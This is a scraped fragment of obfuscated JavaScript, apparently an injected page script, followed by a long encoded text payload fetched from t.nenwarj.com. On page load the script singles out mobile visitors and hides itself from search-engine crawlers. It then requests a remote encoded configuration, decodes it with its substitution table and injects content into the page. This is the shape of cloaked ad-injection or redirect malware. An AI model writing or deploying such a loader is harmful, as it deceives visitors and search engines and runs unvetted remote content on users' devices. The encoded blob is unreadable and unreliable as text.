_0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191103254.txt
body_size: 145404
content:
~0qk;wqhprtWre7/ruDTiJS6zS}Wi2]5):^&q6L^yt):/iqIdJtVQ+:t6KOe69x40ik9_:4){ipBWnkn4hut)L_Q_:;wYpR^SS%|:F7&@DSExX%&qK2z@(@&C0@K1t:JJ/U@fTRLS;(DyBJoC0KJ}t;1TpJ0:;2o/0yIt^A|BQ^{FJ|+s9t;/i}EA_72KL2kTL:FJOAsYy:S2t:s_JyW(e/2K9ICzk09|0J:YUx5_7%55eou5EILyNsYoQdI5x6V4u{e]1^q^1Y(q^T&::^q:NAD)XF_S^&9QQ7kXYF74k@Wq(5X/CiT1e/N4dYyh::dJ{6{RoFKhdnT){:}L]BN~E@]^@SV+:{EYukI49;JXUA1fFADLk}ohN5zR//)@0D5iN+N|LS(ULow6Dq&p/]y|t^A6Q6LJD0S;W0W|WF;(N4o/QC_/d:B6onyB7t&{U:V^r0BWTNnJQ6}5dn_SXpO:dQt|-h:U)u9C@n|UFhe5XF;^2Ot-nE5f;RzFQzyT@SX|V;{nU;):LO:SBn&-(X;}e%K_L7s/nkEhyQ4SFNNS%4X{1-X;f42K4qpfyoRJ)W:fofpV|zq@SV)R;U_X;@NF@n6&KY}XESNE:OIiY%I4_YQX(2Vs_^_4AIQ;sX+KK}efz_FL5J45q5]QoDDe2pRUUqIhnA4))dFLJ^tqk{A]X/_{1]JokCk1Uf^U_Sq^_C+D%(x2&/V/WF4)XYT1Nu|)F7;};CfoQ_J_WU2Y~E%&5KWpzd92&srsE-q&OzA^Tud7{:J_t_(TJq^79yFSo^ySOVD{y%TnpT2Kq_6_%U()1%]2xOh91FiOf~7&^;pR&+kF_/9oB}eCENTLJVV17ido%6:J{Cq{QOr::_wn)@}5&]B61dK1n16%}Q2T;Yp_}]A5Uh}2U_BCyKNnQ1V}V1(/]o-&:}f&VRoOfQrI-L{e7stoR_hs/]h-zE4X7OrR_z7^_X2sX:FLX|////sQ/7s//|sQ//s/%Y}LUKqOIVuXkX2/4oQe/7D1sF/pY7V}|DKft4kR7%;CX///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DwQx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTJR+LK)N^4h4KF4+LTfWfY:^x7&6~-kxzBdekSV:Fx2|J0_C;JBzfd5A:q6Jd5@KNiX&5}1w)^@dFz4UJ9oBJ]@)AJk7F@/fzJJtFK1f_&BBnf9tN0/Ye9ou}D^(QT1fFk7tyS@yA:}~RWp|~@)L%t]~Dnp4%nk1;Yn)R@Fu6@-1V:06Fd]|A0)zkOUi}:{JT01z_|e(@1ChAq)N@stq@(xwxRY%_;5Do@|Nt^)LAV5TJET+YhEKwdCuOE;CDFC;X)Xs1%ww6/{7|1K{%7eO0KL95{x}d1;t]yIskC%f/t|J]:&4L1%/24^zrrppyOOIVr(Tfi~-oWE+N_CppDoVSSKru(1quRnk-dprhFsf0fK9{-BOss0Sh6C6WX;N;N%+id0O&oBERS6hpuIk_NS(/e@&-sKznxY776d::z+%ko1OoT+4T9fSS7]h_rhsfsp&nUID~tSf9_K}R%k9Vt)92&o1{pf^7^IiKV;Ui:)+WOFwxh27Y0VVJV]U1@AJJn7)Yd22Y24@KYY7yEDuJDtB:VyIf&~_f{Y6Cw):Kz;I~65JJ+~Vd_^q^kd:KU~|o2k9JKw6WY:OJW:KTx%towE99S6:6_I(Ly)/6LD(TN~:KK09WqC5z&A(p-TX~&~iuK/xfqz55txzxp;O2s1:dd;6;LL::0hV6%y(ie:u-::JtqX:LLo_KT@VOioTzKsWR:O_5;^L@TK@LBK)45~o4]F::d2Y^n%:QQK1Kdty-F2LLD]/x^_5{zdz1)ozL{5D:e^;d^%/]+y:t)2~SCXDRpBs_@6Auwfdn(6(Aq2TRTC/:/tz^W1y2A9||&ewOfNopUi6C(nDh{o{1%R440w/t9|I~rQFfN]W9K}00SDX1&||If{~CF~B|10Oz9fpC|VOX/I)T:h75R5z9k;X60DOFQJ:1N:ff;z5@Kf(0))(fzQQ)F^5dS@}sqhe/K}}:V-&-_L(pJ%1dLih7:Os9qp5s6DOYzuNK1k4A:n_@VNC5_5&d]7L%ffof]0:Kzzz&C:Jo(Tp%pTJJ{1KK5x2&X&5BQfYFfi6S:01n@+94:/XDWQ:Y:^^6}K{LDN)27&TCx/eQ/ttV@}}s}~&e1sF@N{_/Y@yzL{TO4O1:5esCTUf77COA/QROE-+fVhi;t{;~|C4}0///7)2C//%%X7e///%xTrruTCrrhtDpr-B-wpVTyrQturBwDD9zxUWDAQyLrRfD@rOThxzw^1IpTuE^T/YEWOs^NxE2&hw@})WDhdKSWIhJ;rxQDuuxxnD7_kpWYeDBW)+XdEIhr66Ee%9zE~S);WN^QpE9Coux6-@B-WisyyfdECwx-)CERtLOxQxy(WIYCkE9;Dpu{f-uqxB{-D&JzrdtThuy}zIp@n(OR4JuoBK05k;YyTC9_@WR4XY(&KpExe2DX6tyBd_Sk&pO~SAV(pfTJ]R(5i6wk&oDuJx{UW@Uzr^({h+u5+_SnX{+xpQ_BwV4(%BJ5R7z_X9iC/_(-Q/n;yy&F29rE+hq:@Bn7D-qi(]|;fQ1IE7t-f+4kWd{nCW|z-Tq{2yUEJh7qz-Wi(fiyy(~XzykxTCN(OI~^FoSu_%oE-ORySNEn)4wfRWO|:N0-q)fyW-{wik9_tn|2f@ph_0@xrsQ{w/4suELn{;sWWfd(CN+tnu6ydor6EBTqxktqiW~0~6kB]u~&1zWW7BRkp/(}6kN@RR6RoN+RfQ{AEeCqk7%hRCk_y-i|VVO-O|JEyd0~h+kFd~u]wrdB1R:NyKx5iUBrpSu1Yn|Vn6LKh^txIO5y]iByh0O6@qWETJxEk)|C;CV+@^AS7n0@CK{KX~h;-721292%t~5EuN:}:~k)oOD(Dp~~9BOXnWp55dQdno4dFYQ{5&XX5}5orN5kr9;}pO)WEE_|xL-5YDh&uL-I%e4IB/+%XBTF+uJ2IOI}k+KpFd0zz4oDR2;)quV2~ToRd2X-A:)@Ey}7)6]:%]1i@V-W4&/ntV]Q_BKVyUT}XkICd2C4VCt4-RISW-ID7W|dnTqsF(-Rwx]o|D:wCzBrKz|XdR]LB_eKVDu~qLOIDSJIBoiBJYdsI@2nKq~~2B:}KC^hY4qi@uB%^Du/5dF114s-+qzBO9d%wsXXIArw{]wNCw9FdD;yhJ&~}IARTIotrS(exwKQJ74)5&D5S}-s{X^Q2z}hY%y&B:eKst|{^VYtW^sSy_7eX-9;1VL-}qtWDNzQrF(u(zx~)OpD@1oRJe@yxt/7kEp|XSx~_ULrJ;{q@AC](^zn6DYdsq%phqEz;-w+feh5zVF{4qt2XnTs-Fp]0f7]p(kt6stN1wepILr]rWre%49tnLkY6I&^_S}1ep)EW|iEFd}z1@41;q1~+p_D~uw}:}%e~Lxiu)np7sqp~6RLEYBC9xYu1&u|5IRC:0OVqF4kWV-Fxkk9iDw_~^DuhX(rW{)Ykty:IhwUefpK~n;@Xk^q2ioS}XOC}1sXi_}1N@J5;(d&9U~UYrXL)YDKtU5;D@0@Et)914^%05pw-4V{w1@Wyri;xr)2X1@D4;zo;14Y}TN}C(Oxr@ti+hC|61@Qs4XVD_r]RF)VX)4ItWNJL7z@rV1Q)~drKo5&St(u4)@Lh^2CxUKDJhx-FU5D%Xd{|4%Xu(sw&6wRY4R69N(-q4e;Nh/2C9W&1RXn1T-0C/:)+(|U2|(-e1n|xe_(R2|X;d@/4^;y%n4^9;1-}57r_s~2y^QJE+));UX2QoQDxE7V(QNoEVY_UkED-Rx]+-/~dSBx0JxC}O52XQK1(-~u;V&O+)~Rp9ULoEwL|yoE4ID~7kxWy;7;rx&2Dd}+{VIQKCp&(R{zt_J}dxtn4phwfWDr^6-rIfyL9otVIxK+u9_%I7&rtee50]BtQ4Ypfr6KVX%/N06rIf^Sr9-T%)wFA;7)e5&-WiIeXNQ5KLFe]f1@O/&pr@toxsC09_^B;K@1JsI;6+47~sX/X-0Qnxxd~F)|:L@YC@R5d@kAFFde;@rrW7YNw+)e-x5wsxSydu/Dyp19@~%Q4{SNKoTu@p(7Us2esS}2seT4}_%F;/Q/72NX159/e1_n42ffA9):BrA&UqN1Ap;nYrx56rwN6rwph_eYf%uduRdRf0Q%uo0kU0:xfFRRUK9CprWyhnV;uUtYu0-Sf}Akf}A5(kttpk&1(EIexxi1rkDWunrnr+s2(ys_fQ]n6wsA-x(^r]RSusf6(k~ph:7w(t{4reiJhsOy-te6ru(LrWdBr9C+rz|2uoOJrzLyUod:f@drf0S6fnS|u@|frxdW6krQrxWfhn)CprS~x9(|hKr5u{fqhFT1fK^~uF+7r95nfKrJu0)1U{p]hQrpuFwLrwe+xWC;hFeeQDwNR@w+wWYDVD6kDr(14s)|RIrF-IxirOY:wOp~R@)y7@u{Cs)uFWYQk^UOUo6zno6u7WVw@Wr/fpU5BOh^zW7f69fCXo7ALDpY09C;S9CyWopYD&Ct{97{E&7e/2)7:sC;wkCr{oC(KOB4:|+DA-+7iwpN|-Cf1oCYu-({IopVL9fufow%howoBO)dV&fz926&w-YU4&rX^rh6-Ww]V2p6@oupIDpD~rw0Frw0rDSry+Se|rp:iIwDeDu@_2p4CpSw_-6|hIr5oprV]If07OuhOnwRJJx7NprhnJrhRJr6Dprd+rxKSIht-Iuh2pr@]pwE5pu]eOhVroh^p9hL7/prN56WU-DWd-Ro-hk+|DzWY~0r+siWpqLWY@qsJzd-OoLWoqEr2sIW6]%95:TrNLOWhU6UAd_-6iT9F7YITz;+-;WWqqYUUOVIz7irfDi+~/Erq+]nfQYWJ/OW1yFo15xks:YWoxL+Y4YWnOfD%KVWo1;Wk/d+Cr_9)k;Wo|;W4rYW4z%ksi;9;|x&%~x&T&@-wId+^)VU27]Ox1n]-]_xp9:9/7fOS;p+::@V@5^U5h%+:Dk-KK~o2JAoE](WL&^rS&VWhQV9J~K-9DxWW%V-t06W+BuDD+S+TSLWQ5-+urr+we%U40y+}50rsrBrz}Vruh:Up|zWS{y+]VOrI_/%rx-:x~+_rkq^rxWW^YWkS+KU^Y+BStO^r]]TSko%SxtUSu-VrtEJrziY^]F-pwN|^kRKxVDJ^kVtxkIi^B2C69%&x9f-6&r:xBpk6&pe6VpA6WfJ^;QnxWVY^d&z^Ws~dVU(q1V/^h-9^Vz7:V(r6971xI(76VS~xAi|Y&J^6zB}qF7DxWdnUKK5pef5q^zfx&Iy:hE{6hFE6tpL^tFS^;6(^-_p6qCu^U_FYUS2^UAA:qs|-k{w(ku(xq4z6q2pq4_OYd&;Or-y:qdLJ%)zu1Us:^:]^Nf-~TO@qzsr66s)dWCd627+:25y^W(~:)^O62qo6A9p:Ox^6+6k:OC7/OCiqzCt-JY)VWC2}UYs)-Yh0Ohn/OV|_Uh2J^2y^+2N&Upp|I2e~rrNWJ2I)+pX^rC^kJp1fn^ntWuCSUx~+pxT1rr^Kp25R:xY4J2LuzuxdDrA)px:zput5:u_;Ur~^r2/OUu^9I2//+Yr+z5|(nhCXUSDSzqrXdOp0:h/^DORuzq|oz69}W:YUdqnkDC_q-:i]KOqsn6]QUO^BnqO/o6xO:q^t+rQ{dh@0+q49KqCf:OsAow4_dYpY)YC@dYSedLrtpLxqDwDuD^%SWrWznJt]d^N4+^WfUrue1LAXDLA+zCex2p@h+5{7IJ651JVCKJio1pAnzC]oKL@6d^p&/Iz_&6t;J^)W}@K-L%1+pxOD0KKB}Y1Nqz2{]-E7&iWr]EBRs(WwpQ:]idoqB^n:z_OhK62;IV+d~@tA(6ndUV9NQz:h%_2;UYt)pQ:h):n6~iOF)(r%enoB~Y:^Fuo:6+D(wptfTIr__SWUVBWzp^JD+0rsfBz5{Yz5|kU0kiU}QErqe:U}p:Uhh:-CsDrpiI9fe-+op_)2rdp^5o+o^EWV_-rB_orUk_zT@-rXK:)5ykpU;DrC/V-_Uyz0@Vdrz:O-%@d@7@+UXdU|S_OoBi:kAVOp-^5ww@n7J^+&zTn&tzKQp%)44KJsiYKQ6%d+DiryRx5rrdoO@i5u}_zy+/D_%k7O9uTrrnA_%z7r9Ee_DEh_RE(_h]1F@]%_S{__RE__R9T_REpLr/t_//;_RrETyL9:V-4x5RDx^RT6q9T_Tr;xqET_qTJ6TqN6^z|_ueC_4tFXrwU4uyNXu~X_U;XBR|ELIDVi2Jq^OY}:@-1Xxy(f1+9ryS4x+tR4wt44wyp4wN|T+W0J47-:}yOY@+RF4eJT}V7FFtLR1N94wn|d+iU4woIY+]~6kS{Jo(k_J^E:zOdfo(hr+(5xs&(Ts5CxKtVr]ACrWAJrrpTxop{_e)eTe/n6o6N_x@9Se&/^WsI^5EJD+CEx7J)_5KX^Y1SSE2VL+tzrE0B:Ytxrk%X%+Y]XWxWTr:{Ld5-RIwJ9ph7%UqNfd:D:J5i@IOt5)Oe%zu){5O&_+L;pz6]tn_n|:q/Ez54Rprd{dXiO:5oSWqX7zu:uyq9toqCIzqK0sLu(d69{pX_AtXO]ory;y4y:y4xqIXpwpXX7pX6ktC5kzL-+JL7q5XTqIrx^IrL/{4;1)XQCyDEwt7p&yYDA(J|ktD74)4_1{4_1LL~p{LRAL4^4:DIKyX/ry4/t(D|ytd~d9IKtUFxU|^O1W6;/dTqsU:+CW-wwyR+roxIo@xiIp0~BQ0&V]D4hy0|u{L^++(@k1Y4eL0wS{xBEy0SULDTBf0~_NDTJQDDn^S@yWY-4/+@xyq@TFAsJAdWV;1yhftrY_W+%6yN~S|y-iyrpiSruzS+RzBth_7zJr{Ni^@J4-%UwK:J0sxKXdTI;UWrY&@{Y{T52r%5^%KJt6dU{_rz@6S+iFRDh;Ot5sKIe{VIz;1WVyyt_yfD4BYp4sorOzk-t(kOzp4tF]d-O~YFCqTJX961w5d54AnJf&:)T_X+&iV{_|%Q9B6KQ66(_7zW7-z1x%etx6))wwet19ey4S^Q:J5(T55(4f/N5f9ysKd1E&xDro-t]96Ls~/yspsy@Q/f571ys/%{rCK1yf4yw11ysz4fXR/yrRK1+F_Lo|_yw+9f41/t/e&dBSIw{6&z7)/sCxhK:25~^Owr@@NN4E]0s~;zwYKQsYSTw~1FsY|5T}-(F1-1XwWs5YSuhh]usw|Y4~I~4iUY27|+4Y/us|EJspo+7py&}@UTfnIuYsCt(9LKFLLnLk+7u:kf1|C]rkCErtAnpzW6ozXCwBO_rE~60uz6oui5wBiSrr|XsB)sT:4)SkU7YAFu:VDxCuQ%wAe6rk^7X917^YUk0xQ2^~TnOuELrWdn(+iE}oS9TKd|@](Xx7ABK|Nn^|dp^B7%s+pX@XyX:pnS5zR}_&]::C@E^AkD:/VQ^ATnXC4^Xt%C52{J5Ue9xQ(-6Q1nh0@4_&sVXd:usOT+DW7nrWh21O6eQ%KrfDrN@(@5xNC_%5@1pfLfpy@Q1yKy@{KrfIxoXY4UC_@{WQsepLFywo4LXf4)VIrhxIr:2;Kz^%s;{yDN^f4Q&NK5dYK5h_K/D{LAn:(-^}IrNNDpVF-W;z:rCf6]t5JDt%09&]oxIpu|pr1fW_ufIY1fuYxF-Y1(/_1e@QF)_2Oh1N0YYQsh7f-N}Y0~@fF^^ts_JF0YLF1Uyp1({YsQr_0fW%0Q7:h~~YfEqUw6&p1RC%d2|Dd^2pTk^Ix6E_o6+YoS1r{xh_Yx__uz|I}zAzrwW;SwV%uOK1}|6_psC{6wCp}~YJ_irJTkyN_:f52{D:r&pWp6Apudtr_X)/6fUzsFystIE-&2dU7rQL%NYuX)_~pt}E@Izk1fCL::]o@fpAV:S(6JBVoyOhz5s~d%7sV:/KY_YfX(XUdo:6}o(s;LTSCf5W2yT]2_6+sp]^2D6t5Xdt55KXs)1OiNLV:QTVs_^d5_^1(e(9rrkt/_:%1){u|W4Bs(KssLR{5/f1X%65X_q09%_;/{KnX_:92/h{t/^]4{{|%;Xf|fr1{Q@d%z]-;{i]KLyD~{y}sN1AC_sBXX5itpeB1X:52%sDsF11/fr0hQ1R4Yuio;o(2(;-@y|F9_sV&_@1e%sk|/4xw%}Ou%0TpreNt@XIe%kUBr1zn_/qBroE|/uBzro9/{/QoJrzsT{;|XwQhWfoVU6]E2rttN16yk1RhhX9t|pr;VCr9O/Az7_fqSFs^p_L1ISI:TD+F;~kC+h}tCt--^iq~dI/FxzqL^B5ro_wu}@oxx;uSUDiWYASShy^EDo(+}kVTwYpRIx-yV]kkSr4ELi)r0OWEtx|n{%7^I|(r/529Fk6SY1Qr|J0K]k6)9CDSx:AKqItRo1R0y5wDAdF-y]%nAJVKLRWN9w6/u;JR+{/)0ekhiLr1q@o67|_}fLhBI7rpI&1s&ApqQow7Do(iyEo~-J1CTywY]4n{VtyE9UFnFRny%)]E]tBYSDUD;SxJ}VX|S]nf;eI640&thR1y7QJ0:F}:snQ%IrEDo-}0K-f%sVF})SznyO]+ATo;DOB%zNY&Iky;sYpIx9~s-Ew5D1-6e(:A7Rs5%9u7/}%1;LS9er2i(]u&{5Q%4t01%77&o:y/%K5441niwCkDE2-%%KQrD%B){rur~~DXXC6I/x-i|u{4DEwEdTII6qz:I{9re&1C1{|u{~euht/W/9]|kiWyUyQy629~hFtzzY(N950y-0opERw2x9]y7+WWn0I+RB2^2|ixI^6XEB++fwOUp0xKyqTC|&Oo&zNII5rWi4RFx5p4rz^opE9~6|DDIBsswwuuE_WL;|;;D^K0KxNyhu]]u&KkkIrV:4Wo]r&yFt/dzyD/^ISSRW--iiyyEJrziVFyJ9J+Uq::LS^2ez+KTY7^2WzzUKWIpOJJ&RiQfiCutxr:q^X:^::5FDti}YDTFzAz1wIT:^F^Tr:DA6K{]Ozt1oiOdkwU4{-|N5urCXy50I;i@R)T1:Fww|wNXF5qD1Wt7f(40w55)&VAEXFN9U96@0@YCX1w)N}@-B&Ns^urK1YYOk1q1~@qVe__|Fp^zoKK:K1-oUD_xNhD79iI%/6:(d5Yy9Xy_D;IR+ktxV//SO@@){i(ipqUep_~+uwwuLSI|1{Ku_neh)4LoQq9wJLyy;-U%)UUJX}z%ASJeLCB--QUk~KR2t@69J9:Fep/n99Wt;;-%_FR-2wdTieAe++zN%IpEO:xBxwrxTRUeFt-]wz]Ap0x46kwILz6yi+y]6I({nn{zi|WW+y;kpfeQkWnUF~5r6C4o;6EBeT~|_Tr:Ii~+EprR(SLwiqi0Fo:dA;ddJ+5V+JzF&B2opiK6YCBe}+zdUdh/BOVK/zefYD7rAXzK1-EW_{-0K/6f61CX@ww5:I5i_Xe/i6Dfq22DsLr@(KdkN1U1)&XOeLuQNtVsV/hI@44LO}FQJ:TYBLLQny6/YRV_oNtX0;+phy7{w020}pxW6k&D(p4)R^S4{EKS%uK5e&)Aowr;)SWhTppW9xkN-D1kh9-hD5|D7+(/%Y6Ks9eAQuBy6Syu%iQi(ryphrx}soIhYTLk|sEfE+YT-45&pyIRVTw{KiJCeK]E699nFU4%xCLKiF(WBTU;t+^L-0/|iFd|YikFV:AOoo-+]5V%I6@tKVwx;uyBq;SpxB4C-